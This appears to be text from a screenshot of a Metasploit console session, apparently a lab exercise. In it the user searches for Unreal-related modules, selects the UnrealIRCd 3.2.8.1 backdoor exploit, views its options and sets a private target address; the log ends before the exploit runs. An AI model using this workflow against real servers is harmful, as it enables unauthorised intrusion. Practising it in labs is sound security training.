 msf6 > search unreal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/games/ut2004_secure 2004-06-18 good Yes Unreal Tournament
1 \_ target: Automatic . . . .
2 \_ target: UT2004 Linux Build 3120 . . . .
3 \_ target: UT2004 Linux Build 3186 . . . .
4 exploit/windows/games/ut2004_secure 2004-06-18 good Yes Unreal Tournament
5 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.
Interact with a module by name or index. For example info 5, use 5 or use exploit/unix/irc/unreal_ircd
msf6 > use 5
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:
host:port][...]
RHOSTS yes The target host(s), see https://docs.metasplo
it.com/docs/using-metasploit/basics/using-met
asploit.html
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhosts 10.3.21.140
rhosts => 10.3.21.140